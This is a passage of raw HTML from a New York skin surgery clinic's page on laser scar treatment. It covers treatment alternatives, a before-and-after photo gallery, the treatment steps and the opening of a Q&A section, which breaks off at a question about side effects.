			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1260" height="500" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/Dr_Geronemus_LSSC-BeforeAfter-Facelift-scars-Pico-plus-laser-one-treatment-01-30-2023.jpg" alt="laser scar removal results on a female patient" title="Dr_Geronemus_LSSC-Before&amp;After-Facelift-scars-Pico-plus-laser-one-treatment-01-30-2023" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/Dr_Geronemus_LSSC-BeforeAfter-Facelift-scars-Pico-plus-laser-one-treatment-01-30-2023.jpg 1260w, https://www.laserskinsurgery.com/wp-content/uploads/2023/02/Dr_Geronemus_LSSC-BeforeAfter-Facelift-scars-Pico-plus-laser-one-treatment-01-30-2023-980x389.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/02/Dr_Geronemus_LSSC-BeforeAfter-Facelift-scars-Pico-plus-laser-one-treatment-01-30-2023-480x190.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" class="wp-image-32567" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Laser Scar Treatment Alternatives</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Surgical Scar Excision:</a> Surgery may be necessary for large, severe scars or if the scars are causing pain or immobility. Scar excision is one type of surgery that removes the scar formation with an incision and then closes it with stitches. The surgery makes the scar as smooth as possible.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor:</a> This micro-coring device uses hollow needles to remove cores of skin to stimulate the body’s natural healing response and produce smoother and clearer skin. Skin renewal improves skin texture and reduces the appearance of scars.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Genius:</a> This advanced microneedling system rejuvenates the skin through collagen renewal within the skin’s deeper layers. The ultra-fine needles emit radiofrequency (RF) energy to create controlled tissue damage, which stimulates skin regeneration, improving the appearance of scars and creating smoother skin overall.</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1260" height="715" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-genius-acne-scarring-treatment-geronemus-1.jpg" alt="acne scars removal before and after" title="lsscny-nyc-genius-acne-scarring-treatment-geronemus-1" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-genius-acne-scarring-treatment-geronemus-1.jpg 1260w, https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-genius-acne-scarring-treatment-geronemus-1-980x556.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-genius-acne-scarring-treatment-geronemus-1-480x272.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" class="wp-image-32725" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Laser Scar Treatment Before and Afters</h2></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="7" data-found-posts="88" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-32481" class="dp-dfg-item post-32481 photos type-photos status-publish has-post-thumbnail hentry photo_categories-lasers photo_categories-scars"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/genius-microneedling-treatments-to-rejuvenate-the-skin/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-Geronemus-Genius-011823.jpg" data-title="[&quot;Genius microneedling treatments to rejuvenate skin with acne scars&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-Geronemus-Genius-011823-510x382.jpg" alt="Genius microneedling treatments to rejuvenate skin with acne scars" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Genius microneedling treatments to rejuvenate skin with acne scars</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-29568" class="dp-dfg-item post-29568 photos type-photos status-publish has-post-thumbnail hentry photo_categories-lasers photo_categories-scars"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/fraxel-laser-to-treat-scar-on-the-cheek/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-fraxel-laser-cheek-scar.jpg" data-title="[&quot;Fraxel laser to treat scar on the cheek&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-fraxel-laser-cheek-scar-510x382.jpg" alt="Fraxel laser to treat scar on the cheek" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Fraxel laser to treat scar on the cheek</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-31987" class="dp-dfg-item post-31987 photos type-photos status-publish has-post-thumbnail hentry photo_categories-lasers photo_categories-scars"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/vbeam-and-genius-treatments-to-reduce-scarring-underneath-the-chin/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments.jpg" data-title="[&quot;Vbeam and Genius treatments to reduce scarring underneath the chin&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments-510x382.jpg" alt="Vbeam and Genius treatments to reduce scarring underneath the chin" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Vbeam and Genius treatments to reduce scarring underneath the chin</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/treatment/scar-removal/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/6/" aria-label="Previous Page" data-page="6" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/"  aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/7/" aria-current="page" aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/10/"  aria-label="Page 10" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/11/"  aria-label="Page 11" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/12/"  aria-label="Page 12" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/13/"  aria-label="Page 13" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/14/"  aria-label="Page 14" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/15/"  aria-label="Page 15" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/16/"  aria-label="Page 16" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/17/"  aria-label="Page 17" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/18/"  aria-label="Page 18" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/19/"  aria-label="Page 19" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/20/"  aria-label="Page 20" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/21/"  aria-label="Page 21" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/22/"  aria-label="Page 22" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/23/"  aria-label="Page 23" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/24/"  aria-label="Page 24" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/25/"  aria-label="Page 25" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/26/"  aria-label="Page 26" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/27/"  aria-label="Page 27" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/28/"  aria-label="Page 28" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/29/"  aria-label="Page 29" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/30/"  aria-label="Page 30" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/scar-removal/page/8/" aria-label="Next Page" data-page="8" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;126&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#007539&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7706,&quot;the_author&quot;:56,&quot;seed&quot;:8912,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Laser scar treatment at Laser &amp; Skin Surgery Center of New York</h2>
<p><strong>Step 1: Pain Management</strong></p>
<p>Topical numbing cream is applied to the scar and skin to ensure a more comfortable treatment experience. More sensitive patients may discuss other options, such as local anesthesia, with their doctor. In many cases, no anesthesia is required.</p>
<p><strong>Step 2: Laser Treatment</strong></p>
<p>Once the treatment area is numb, your doctor moves the handpiece back and forth over your scar. You may feel a mild snapping (like a rubber band) or tingling sensation. The procedure time varies based on factors, such as the type of laser used, the specific scar treated, and your skin type. On average, treatments take 40 minutes or less.</p>
<p><strong>Step 3: Recovery and Results</strong></p>
<p>You may start to see improvement in your scar in the days following your laser procedure. Typically, most patients will require more than one treatment session to achieve the best results. Most patients see optimal results within weeks of their final treatment.</p>
<p>&nbsp;</p>
<h2 style="text-align: left;">Schedule laser scar treatment in New York</h2>
<p>At Laser &amp; Skin Surgery Center of New York, our team of highly acclaimed board-certified physicians will work closely with you to create a customized treatment plan, so you can achieve your aesthetic goals. <a href="https://www.laserskinsurgery.com/contact/">Contact us</a> to schedule a consultation and learn more about how we can treat your scars and improve your overall appearance.</p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Laser Scar treatment</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: What is laser scar treatment and how does it work to minimize scars?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Laser scar treatments are not designed to make a scar completely disappear. Instead, they help make a scar appear less noticeable.</p>
<p>The high-energy light from ablative lasers effectively removes the skin’s outer layers and stimulates collagen renewal in the inner layers. As the top layer of the scar peels off and the skin heals, the skin will appear smoother, and the scar becomes less noticeable.<br />Non-ablative lasers work by heating the dermis to trigger the production of collagen and elastin, which, based on <a href="https://pubmed.ncbi.nlm.nih.gov/27399940/" target="_blank" rel="noopener">studies</a>, is necessary for scar treatment. In addition to encouraging new and healthy skin cells to grow and replace the damaged cells, some of these lasers also target blood vessels in the scar tissue to reduce redness.</p>
<p>Pulsed light and radiofrequency devices also treat scars through collagen renewal, helping scars appear less noticeable without damaging the outer skin layer.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q:  Is laser scar treatment suitable for all types of scars?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Yes. While scar treatments depend on the type of scar you have, your dermatologist will most likely include laser therapy in your treatment plan. These devices can treat a wide variety of scars effectively without relying on invasive techniques. <br />The best way to determine if lasers can treat your specific scar is to consult with a board-certified dermatologist.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q:  What are the potential side effects or risks associated with laser scar treatment?</h3>
